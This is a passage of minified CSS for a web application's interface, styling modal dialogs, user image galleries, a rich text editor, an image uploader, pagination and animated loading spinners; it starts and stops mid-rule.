a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;color:#666;padding:.7rem 1.5rem .5rem}.modal-dialog .modal-content .modal-header ul.nav-tabs li a:hover,.modal-dialog .modal-content .modal-header ul.nav-tabs li a:focus{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-header ul.nav-tabs li:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs li:focus a{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-header ul.nav-tabs .active a{background:#fff;color:#0184bc}.modal-dialog .modal-content .modal-header ul.nav-tabs .active:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs .active:focus a{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-body{max-height:700px;overflow-y:auto}.modal-dialog .modal-content .modal-body .modal-listing{height:100%;border-left:1px solid #ccc;padding-bottom:1rem;min-height:550px}.modal-dialog .modal-content .modal-body .modal-listing .qr-code-form .input-group-append .btn{line-height:1}.modal-dialog .modal-content .modal-body .modal-sidebar{margin:1rem 0;position:relative;z-index:9}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus{font-size:8px;font-size:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus:before{content:""}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header{cursor:default;line-height:1.7}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header a{cursor:pointer}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs{display:inline-flex;width:85%;overflow-x:auto;flex-wrap:nowrap}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li a{border-bottom:2px solid rgba(0,0,0,0)}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li a .tool-text{font-size:13px;font-size:.8125rem}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li.active a{border-bottom-color:var(--brand-primary);color:#54bcc7}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .help-block{margin-bottom:0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group{position:inherit;flex-wrap:wrap}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group:nth-child(odd){padding:0 .2rem .4rem 0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group:nth-child(even){padding:0 0 .4rem .2rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group .spacer-top{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{padding:.4rem;white-space:nowrap;min-height:31px;line-height:1.2;flex:none;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-bottom:.4rem;justify-content:space-between}@media only screen and (min-width: 1400px){.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{width:48%}}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button:nth-child(odd){margin-right:.4rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label .tool-text{display:none}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.saved-artwork-btn{font-size:11px;font-size:.6875rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img img{max-width:15px;height:15px}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form{padding:0;margin:.5rem 0}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form .form-control{width:100%}.modal-dialog .modal-content .modal-body .rx-canvas{margin-top:1.5rem;border-color:#ccc}.modal-dialog .modal-content .modal-body .rx-canvas .form-control-text{padding:1.5rem}.modal-open .modal canvas{overflow:hidden}.modal-dialog.modal-lg{overflow:hidden}.modal-dialog.modal-lg .modal-content{overflow:hidden}.modal-dialog.modal-lg .modal-content .modal-header{padding:1rem 1.5rem}.modal-dialog.modal-lg .modal-content .modal-header .modal-title{margin:0 !important}.modal-dialog.modal-lg .modal-content .modal-header .close{margin-top:0}.modal-dialog.modal-lg .modal-content .modal-body{max-height:450px;overflow-y:auto}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body{overflow:inherit;max-height:inherit}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .text-editor-box{overflow:auto;max-height:350px}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown i{right:-2px;top:0;bottom:0;margin:auto;background:#fff;padding:.5rem}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown i.active{font-weight:bold}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown .active i{background:#eee}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul li{width:14.28%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.2rem 0;cursor:pointer}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul li:hover{background:#f5f5f5}.modal-dialog.modal-lg .modal-footer{border:0}.modal-dialog.modal-lg .modal-footer.text-center{text-align:center}.modal-dialog.modal-sm{width:400px}.modal-dialog.modal-sm .modal-content{height:auto}.modal-dialog.modal-sm .modal-content .modal-header .modal-title{margin:.5rem 0}.modal-dialog.modal-sm .modal-content .modal-footer{padding:.8rem 1.5rem}.user-images{float:left;width:100%;margin:.5rem 0;height:475px;overflow-y:auto;overflow-x:hidden}.user-images>ul{margin:0;padding:0;float:left;width:100%}.user-images>ul li{list-style:none;float:left;padding:0 .3rem;margin:.3rem 0}.user-images>ul li .user-img-thumbnail{border:1px solid #ccc;height:150px;width:100%;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.user-images>ul li .user-img-thumbnail .thumbnail{height:120px;padding:.1rem;background:#eee;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:100%;position:relative;text-align:center}.user-images>ul li .user-img-thumbnail .thumbnail img{cursor:pointer;max-height:118px;max-width:100%}.user-images>ul li .user-img-thumbnail .img-caption{padding:0 .3rem;border-top:1px solid #ccc;display:block;position:relative;cursor:default}.user-images>ul li .user-img-thumbnail .img-caption>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:40%;display:inline-block;padding:.4rem 0 0;background:#fff}.user-images>ul li .user-img-thumbnail .img-caption .btn-link{line-height:.8}.user-images>ul li .user-img-thumbnail .img-caption .btn-link i{vertical-align:unset}.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox{margin-top:.35rem}.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox .custom-control-label:before,.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox .custom-control-label:after{left:-1.2rem}.user-images>ul li.selected .user-img-thumbnail{border-color:var(--brand-primary)}.user-images>ul li.selected.disable-autofill-image-selection .user-img-thumbnail{opacity:.4;border-color:#666;cursor:not-allowed}.user-images>ul li.selected.disable-autofill-image-selection .user-img-thumbnail img{cursor:not-allowed}.user-images>ul li:hover .user-img-thumbnail{border-color:var(--brand-primary)}.user-images.user-albums>ul li{padding:0 1.5rem;margin:1.5rem 0}.user-images.user-albums>ul li .user-img-thumbnail{position:relative;z-index:0}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:before{content:"";height:94%;width:100%;position:absolute;top:0;left:0;transform:rotate(8deg);-webkit-transform:rotate(8deg);-moz-transform:rotate(8deg);-o-transform:rotate(8deg);background:rgba(221,221,221,.8);z-index:-1}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:after{content:"";height:89%;width:100%;position:absolute;top:0;left:0;transform:rotate(16deg);-webkit-transform:rotate(16deg);-moz-transform:rotate(16deg);-o-transform:rotate(16deg);background:rgba(231,231,231,.8);z-index:-2}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count{position:absolute;bottom:3px;right:3px}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count .badge{background:#0184bc;padding:.3rem .5rem;color:#fff}.user-images.user-albums>ul li .user-img-thumbnail .img-caption>span{width:100%}.user-images.user-albums>ul li:hover .user-img-thumbnail{border-color:#ccc}.user-img-thumbnail{border:1px solid #ccc;width:100px;cursor:pointer}.user-img-thumbnail .thumbnail{height:100px;padding:.1rem;background:#eee;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:100px}.user-img-thumbnail .thumbnail img{cursor:pointer;max-height:100px;max-width:100%}.user-img-thumbnail .img-caption{padding:0 .5rem;border-top:1px solid #ccc;display:block}.user-img-thumbnail .img-caption>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;display:inline-block;padding:.2rem 0}.thumbnail .thumbicon{text-align:center;width:250px;max-width:100%;height:auto}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.user-img-thumbnail .thumbnail img{max-width:100%}}.rich-text-editor .modal-header{background:none !important;border:0}.rich-text-editor .modal-header .close{padding-top:0}.rich-text-editor .modal-body{padding:0}.rich-text-editor .modal-body .text-editor-tool{float:left;width:100%;padding:.5rem 0 .35rem;background:#eee}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group{position:inherit}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group button{margin-left:-0.1rem}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul li{width:14.28%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.5rem 0;cursor:pointer}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul li:hover{background:#f5f5f5}.rich-text-editor .modal-body .text-editor-tool .form-group{margin:0}.rich-text-editor .modal-body .text-editor-tool .form-group .btn-clear{margin-top:0;padding:.3rem 0;width:30px;text-align:center;border-color:#ccc}.rich-text-editor .modal-body .text-editor-tool .form-group .text-align{margin-left:.5rem}.rich-text-editor .modal-body .text-editor-tool .form-group .text-align .btn-clear{padding:.2rem 0 .2rem}.rich-text-editor .modal-body .text-editor-tool .form-group .text-case .btn{padding:.5rem 0 0}.rich-text-editor .modal-body .text-editor-tool .form-group .text-case .btn .font-xxl{line-height:.5}.rich-text-editor .modal-body .text-editor-tool .form-group .font-color{margin-right:.5rem}.rich-text-editor .modal-body .text-editor-tool .form-group .font-color img{cursor:pointer;max-width:25px;height:25px}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear{width:auto;padding:.3rem .8rem .2rem;line-height:1}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{float:left;padding:0 .3rem 0 0}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i>span{display:inline-block}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear:hover{color:#fff}.rich-text-editor .modal-body .text-editor-tool .form-group .close-btn .btn{padding:.1rem .3rem .3rem}.rich-text-editor .modal-body .text-editor-tool .form-control{padding:.1rem .1rem .1rem .5rem}.rich-text-editor .modal-body .text-editor-box{border:1px solid #ccc;padding:.5rem;width:865px;margin:1rem}.rich-text-editor .modal-footer{padding:.5rem .3rem;background:#eee}.pagination{margin:0}.pagination li.page-item:first-child a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.pagination li.page-item:first-child a i{padding-right:.5rem}.pagination li.page-item:last-child a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.pagination li.page-item:last-child a i{padding-left:.5rem}.pagination li.page-item a{color:#333}.pagination li.page-item a:hover{color:#0184bc}.pagination li.page-item.active .page-link{background:#0184bc}.pagination li.page-item.active:hover .page-link{color:#fff}.img-uploder .qq-gallery.qq-uploader{border:0;padding:0;background-color:rgba(0,0,0,0);max-height:inherit;overflow:hidden}.img-uploder .qq-gallery.qq-uploader:before{height:48%;border:1px dashed #333;padding-top:2rem}.img-uploder .qq-gallery.qq-uploader:after{content:"";font-family:"Font Awesome 5 Pro";opacity:.25;filter:alpha(opacity=25);top:52%;width:100%;text-align:center;position:absolute;font-size:200%}.img-uploder .qq-gallery.qq-uploader.without-dropbox{min-height:inherit}.img-uploder .qq-gallery.qq-uploader.without-dropbox .personalize-image-list,.img-uploder .qq-gallery.qq-uploader.without-dropbox .qq-upload-section-header{display:none}.img-uploder .qq-gallery.qq-uploader.without-dropbox:before{content:normal}.img-uploder .qq-gallery.qq-uploader.without-dropbox:after{content:normal}.img-uploder .qq-gallery.qq-uploader .qq-upload-drop-area{background-color:rgba(0,0,0,0);height:63px;top:87px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.img-uploder .qq-gallery.qq-uploader .qq-upload-drop-area.qq-upload-drop-area-active{border:1px solid var(--brand-primary);background:#f8f8f8}.img-uploder .has-image .qq-gallery.qq-uploader{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.img-uploder .has-image .qq-gallery.qq-uploader:before{border:none}.img-uploder .has-image .qq-gallery.qq-uploader:after{display:none}.img-uploder .has-image .qq-gallery.qq-uploader .qq-upload-list{padding-bottom:0;overflow-x:auto;overflow-y:hidden}.img-uploder .qq-gallery .qq-upload-list{padding:.5rem 0 0;max-height:inherit;overflow-x:hidden;height:80px;overflow-y:hidden}.img-uploder .qq-gallery .qq-upload-list li{height:72px;margin:0 .25rem}.img-uploder .qq-gallery .qq-upload-list li .tooltip-inner{max-width:65px;padding:.3rem}.img-uploder .qq-gallery .qq-upload-list li .qq-thumbnail-wrapper{margin:0 auto}.img-uploder .qq-gallery .qq-upload-list li .far,.img-uploder .qq-gallery .qq-upload-list li .rxicon{color:#333}.img-uploder .qq-gallery .qq-upload-list li:hover .qq-thumbnail-wrapper{border-color:#0184bc}.img-uploder .qq-gallery .qq-upload-list li .qq-upload-retry{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);height:24px;width:40px;left:0;right:0;top:0;bottom:0;margin:auto;border-color:#4f811e}.img-uploder .qq-gallery .qq-upload-list .qq-upload-fail{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border:1px solid #e17070}.img-uploder .qq-gallery .qq-upload-list .qq-upload-fail .qq-upload-status-text{width:100%;position:absolute;top:0;z-index:1;background-color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-btn{background-color:rgba(0,0,0,0)}.img-uploder .qq-gallery .qq-upload-list .qq-delete-icon{background-image:none;width:12px;height:16px}.img-uploder .qq-gallery .qq-upload-list .qq-delete-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#e17070}.img-uploder .qq-gallery .qq-upload-list .qq-btn{background:none}.img-uploder .qq-gallery .qq-upload-list .qq-continue-icon{vertical-align:inherit;height:auto;width:auto;float:none}.img-uploder .qq-gallery .qq-upload-list .qq-continue-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-pause-icon{vertical-align:inherit;height:auto;width:auto;float:none}.img-uploder .qq-gallery .qq-upload-list .qq-pause-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-thumbnail-wrapper{height:70px;width:100%}.img-uploder .qq-gallery .qq-upload-list .qq-thumbnail-wrapper .qq-thumbnail-selector{transform:none;top:0;-webkit-transform:none;-o-transform:none;-moz-transform:none}.img-uploder .qq-gallery .qq-upload-list .qq-file-info{padding-top:.3rem}.img-uploder .qq-gallery .qq-upload-list .qq-upload-size{position:absolute;margin:0 auto;left:0;right:0;top:7px;height:18px;width:100%;text-align:center;overflow:hidden;background:rgba(255,255,255,.9);color:#333}.img-uploder .qq-gallery .qq-upload-list .qq-upload-cancel{padding:0;height:18px;width:18px;line-height:18px;text-align:center;margin-left:0;background-color:#e17070;z-index:2}.img-uploder .qq-gallery .qq-upload-list .qq-upload-cancel .far{color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-upload-continue-selector,.img-uploder .qq-gallery .qq-upload-list .qq-upload-pause-selector{position:absolute;bottom:3px;right:3px;height:18px;width:18px;border:0;background:rgba(0,0,0,.5);padding:0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;line-height:1.5}.img-uploder .qq-gallery .qq-progress-bar{height:5px;background:#fff;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0}.img-uploder .qq-gallery .qq-total-progress-bar-container{width:100%;border:1px solid #333;background:#333;margin-bottom:.5rem}.img-uploder .qq-gallery .qq-progress-bar-container{width:100%;border:1px solid #333;background:#333}.qq-gallery .qq-upload-button-hover{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666 !important));background:-webkit-linear-gradient(bottom, #333, #666 !important);background:-moz-linear-gradient(bottom, #333, #666 !important);background:-ms-linear-gradient(bottom, #333, #666 !important);background:-o-linear-gradient(bottom, #333, #666 !important);background:linear-gradient(bottom, #333, #666 !important)}.ops-loader{position:absolute;width:100%;height:100%;background-color:#fff;color:#222;text-align:center;z-index:99999;top:0;left:0;margin:0 auto}.ops-loader .loader-inner{left:0;right:0;margin:0 auto;top:40%;position:absolute;z-index:100;max-width:400px;width:100%;-ms-flex-align:center;align-items:center;display:-ms-flexbox !important;display:flex;flex-wrap:wrap;justify-content:center}.ops-loader .loader-inner .loader-block{display:inline-block}.ops-loader .loader-inner .loader-block .loader-msg{margin:0 auto}.ops-loader .loader-inner .loader-block .loader-msg>span{display:inline-block;padding-top:.3rem}.ops-loader .loader-inner .main-logo{max-width:300px;display:inline-block;vertical-align:top;padding-left:1.5rem;margin-bottom:20px}.ops-loader .loader-inner .main-logo img{max-width:100%;height:auto;max-height:200px}.ops-loader .loader-inner>.loader-msg{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ops-loader.ops-loader-transparent{background:rgba(242,242,242,.6)}.ops-loader.ops-loader-transparent .loader-inner{display:block}.ouro{position:relative;display:inline-block;height:46px;width:46px;margin:1rem;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background:#ddd;overflow:hidden;box-shadow:0 0 10px rgba(0,0,0,.1) inset,0 0 25px rgba(0,0,255,.075)}.ouro:after{content:"";position:absolute;top:9px;left:9px;display:block;height:28px;width:28px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:10px solid #ddd}.ouro>span{position:absolute;height:100%;width:50%;overflow:hidden}.ouro .anim{position:absolute;left:100%;top:0;height:100%;width:100%;border-radius:999px;-moz-border-radius:999px;-webkit-border-radius:999px;background:#0184bc;-webkit-animation:ui-spinner-rotate-left 3s infinite linear 0s;-moz-animation:ui-spinner-rotate-left 3s infinite linear 0s;-ms-animation:ui-spinner-rotate-left 3s infinite linear 0s;-o-animation:ui-spinner-rotate-left 3s infinite linear 0s;animation:ui-spinner-rotate-left 3s infinite linear 0s;moz-transform-origin:0 50% 0;-o-transform-origin:0 50% 0;-ms-transform-origin:0 50% 0;-webkit-transform-origin:0 50% 0;transform-origin:0 50% 0}.ouro .left{left:0}.ouro .left .anim{border-radius:0 999px 999px 0;-moz-border-radius:0 999px 999px 0;-webkit-border-radius:0 999px 999px 0}.ouro .right{left:50%}.ouro .right .anim{border-radius:999px 0 0 999px;-moz-border-radius:999px 0 0 999px;-webkit-border-radius:999px 0 0 999px;left:-100%;moz-transform-origin:100% 50% 0;-o-transform-origin:100% 50% 0;-ms-transform-origin:100% 50% 0;-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0;-webkit-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-moz-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-ms-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-o-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;animation:ui-spinner-rotate-right 3s infinite linear 1.5s}.ouro.oura-sm{height:25px;width:25px}.ouro.oura-lg{height:100px;width:100px}@-webkit-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-moz-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-ms-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-o-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-moz-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-ms-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-o-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}#inTurnFadingTextG{display:inline-block;margin:auto}#inTurnFadingTextG .inTurnFadingTextG{color:#b0b0b0;cursor:default;float:left;-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;animation:bounce_inTurnFadingTextG 2.09s infinite 0s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_1{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;animation:bounce_inTurnFadingTextG 2.09s infinite .75s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_2{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;animation:bounce_inTurnFadingTextG 2.09s infinite .9s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_3{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s}@-webkit-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-moz-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-ms-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-o-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}.blockcont{width:72px;height:70px}.blockcont .block{position:relative;height:20px;width:20px;display:inline-block;background-color:#ed1d8f;-webkit-transition:all .8s ease-in-out 0s;-moz-transition:all .8s ease-in-out 0s;-ms-transition:all .8s ease-in-out 0s;-o-transition:all .8s ease-in-out 0s;transition:all .8s ease-in-out 0s;-webkit-animation:rot 5s linear infinite 0s;-moz-animation:rot 5s linear infinite 0s;-ms-animation:rot 5s linear infinite 0s;-o-animation:rot 5s linear infinite 0s;animation:rot 5s linear infinite 0s;margin:0 .1rem}.blockcont .block:nth-child(1){background-color:#ee2324;-webkit-animation:rot 5s linear infinite .5s;-moz-animation:rot 5s linear infinite .5s;-ms-animation:rot 5s linear infinite .5s;-o-animation:rot 5s linear infinite .5s;animation:rot 5s linear infinite .5s}.blockcont .block:nth-child(2){background-color:#203f9a;-webkit-animation:rot 4s linear infinite 0s;-moz-animation:rot 4s linear infinite 0s;-ms-animation:rot 4s linear infinite 0s;-o-animation:rot 4s linear infinite 0s;animation:rot 4s linear infinite 0s}.blockcont .block:nth-child(3){background-color:#399;-webkit-animation:rot 5s linear infinite 2s;-moz-animation:rot 5s linear infinite 2s;-ms-animation:rot 5s linear infinite 2s;-o-animation:rot 5s linear infinite 2s;animation:rot 5s linear infinite 2s}.blockcont .block:nth-child(4){background-color:#249345;-webkit-animation:rot 5s linear infinite 0s;-moz-animation:rot 5s linear infinite 0s;-ms-animation:rot 5s linear infinite 0s;-o-animation:rot 5s linear infinite 0s;animation:rot 5s linear infinite 0s}.blockcont .block:nth-child(5){background-color:#ed1d8f;-webkit-animation:rot 5s linear infinite 4s;-moz-animation:rot 5s linear infinite 4s;-ms-animation:rot 5s linear infinite 4s;-o-animation:rot 5s linear infinite 4s;animation:rot 5s linear infinite 4s}.blockcont .block:nth-child(6){background-color:#9d4739;-webkit-animation:rot 7s linear infinite 0s;-moz-animation:rot 7s linear infinite 0s;-ms-animation:rot 7s linear infinite 0s;-o-animation:rot 7s linear infinite 0s;animation:rot 7s linear infinite 0s}.blockcont .block:nth-child(7){background-color:#71ccd8;-webkit-animation:rot 5s linear infinite .4s;-moz-animation:rot 5s linear infinite .4s;-ms-animation:rot 5s linear infinite .4s;-o-animation:rot 5s linear infinite .4s;animation:rot 5s linear infinite .4s}.blockcont .block:nth-child(8){background-color:#c2aa4a;-webkit-animation:rot 6s linear infinite 0s;-moz-animation:rot 6s linear infinite 0s;-ms-animation:rot 6s linear infinite 0s;-o-animation:rot 6s linear infinite 0s;animation:rot 6s linear infinite 0s}.blockcont .block:nth-child(9){background-color:#669;-webkit-animation:rot 8s linear infinite 0s;-moz-animation:rot 8s linear infinite 0s;-ms-animation:rot 8s linear infinite 0s;-o-animation:rot 8s linear infinite 0s;animation:rot 8s linear infinite 0s}@-webkit-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-moz-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-ms-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-o-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}.blockcont{width:72px;height:70px}.blockcont .spinner{position:relative}.blockcont .spinner:before,.blockcont .spinner:after{content:"";display:block;position:absolute;border-width:4px;border-style:solid;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.blockcont .spinner:before{width:60px;height:60px;border-bottom-color:var(--brand-primary);border-right-color:#0184bc;border-top-color:rgba(33,33,33,0);border-left-color:rgba(33,33,33,0);top:0px;left:0px;-webkit-animation:rotate-animation 1s linear infinite 0s;-moz-animation:rotate-animation 1s linear infinite 0s;-ms-animation:rotate-animation 1s linear infinite 0s;-o-animation:rotate-animation 1s linear infinite 0s;animation:rotate-animation 1s linear infinite 0s}.blockcont .spinner:after{width:40.9px;height:40.9px;border-bottom-color:#0184bc;border-right-color:var(--brand-primary);border-top-color:rgba(33,33,33,0);border-left-color:rgba(33,33,33,0);top:10px;left:10px;-webkit-animation:anti-rotate-animation .85s linear infinite 0s;-moz-animation:anti-rotate-animation .85s linear infinite 0s;-ms-animation:anti-rotate-animation .85s linear infinite 0s;-o-animation:anti-rotate-animation .85s linear infinite 0s;animation:anti-rotate-animation .85s linear infinite 0s}@-webkit-keyframes 